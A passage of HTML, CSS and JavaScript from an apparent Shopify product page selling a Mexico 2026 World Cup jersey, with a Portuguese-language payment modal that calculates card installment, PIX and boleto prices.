}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>8% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de até 2 dias corridos. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<h1 class="product-meta__title heading h1">México | Camisola principal Mundial 2026 <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8527145238795" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8527145238795" handle="mexico-equipamento-principal-copa-america-2024"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_8527145238795" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">S</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8527145238795-1" id="product-template-8527145238795-1-1" value="S" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8527145238795-1-1" title="S">
                          <span class="block-swatch__item-text">S</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8527145238795-1" id="product-template-8527145238795-1-2" value="M"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8527145238795-1-2" title="M">
                          <span class="block-swatch__item-text">M</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8527145238795-1" id="product-template-8527145238795-1-3" value="L"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8527145238795-1-3" title="L">
                          <span class="block-swatch__item-text">L</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8527145238795-1" id="product-template-8527145238795-1-4" value="XL"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8527145238795-1-4" title="XL">
                          <span class="block-swatch__item-text">XL</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8527145238795-1" id="product-template-8527145238795-1-5" value="XXL"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8527145238795-1-5" title="XXL">
                          <span class="block-swatch__item-text">XXL</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Estilo: <span class="product-form__selected-value">Sem personalização</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8527145238795-2" id="product-template-8527145238795-2-1" value="Sem personalização" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8527145238795-2-1" title="Sem personalização">
                          <span class="block-swatch__item-text">Sem personalização</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8527145238795-2" id="product-template-8527145238795-2-2" value="Com personalização"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8527145238795-2-2" title="Com personalização">
                          <span class="block-swatch__item-text">Com personalização</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8527145238795">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8527145238795" name="id"><option selected="selected"  value="45151606669579" data-sku="" data-available="true">S / Sem personalização - €30,00</option><option   value="45151606702347" data-sku="" data-available="true">S / Com personalização - €33,00</option><option   value="45151606735115" data-sku="" data-available="true">M / Sem personalização - €30,00</option><option   value="45151606767883" data-sku="" data-available="true">M / Com personalização - €33,00</option><option   value="45151606800651" data-sku="" data-available="true">L / Sem personalização - €30,00</option><option   value="45151606833419" data-sku="" data-available="true">L / Com personalização - €33,00</option><option   value="45151606866187" data-sku="" data-available="true">XL / Sem personalização - €30,00</option><option   value="45151606898955" data-sku="" data-available="true">XL / Com personalização - €33,00</option><option   value="45151606931723" data-sku="" data-available="true">XXL / Sem personalização - €30,00</option><option   value="45151606964491" data-sku="" data-available="true">XXL / Com personalização - €33,00</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">€30,00</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Ver opções de pagamento</a></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div>  


<!-- INICIO CAMPO -->
<p class="line-item-property__field">
  
  <label for="campo-personalizacao" class="align-label-campo"><ion-icon name="person" class="icon-personalizacao"></ion-icon>Nome:</label>
  <input id="campo-personalizacao" placeholder="Ex: RONALDO" type="text" name="properties[Nome]">
  <label for="campo-personalizacao" class="align-label-campo" style="margin-top: 8px"><ion-icon name="football" class="icon-personalizacao" style="font-size: 20px;"></ion-icon>Número: <span class="aviso">(ATÉ 4 DÍGITOS)</span></label>
  <input id="campo-personalizacao" placeholder="Ex: 7" type="text" maxlength="4" name="properties[Número]">
</p>
<!-- FIM CAMPO -->

<style>
  #campo-personalizacao {
    border: 1px solid #d7d7eb73;
    background: white;
    border-radius: var(--border-radius-theme);
    width: 100%;
    height: 42px;
    padding: 18px;
}
  .line-item-property__field {
    display: flex;
    flex-direction: column;
    gap: 4px;
    margin: 0 0 40px 0;
    background: #f6f6f9;
    border-radius: var(--border-radius-theme);
    padding: 18px;
  }
  
  input::placeholder {
    color: #adb4c5;
  }

  .align-label-campo { 
    display: flex;
    flex-direction: row;
    align-items: center;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
  }

  .aviso {
    color: #b9b9cd;
    font-weight: normal;
    margin-left: 6px;
    font-size: 10px;
    margin-top: 2px
  }

  .icon-personalizacao {
    font-size: 18px;
    margin-right: 6px;
    color: var(--accent-color);
  }
  
</style>

<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>

  
 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Envio Grátis</span><span style="color: #0086ff; font-size: 14px;"> • Disponível </span> 
    </p>
 </div><div id="badges-product"><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
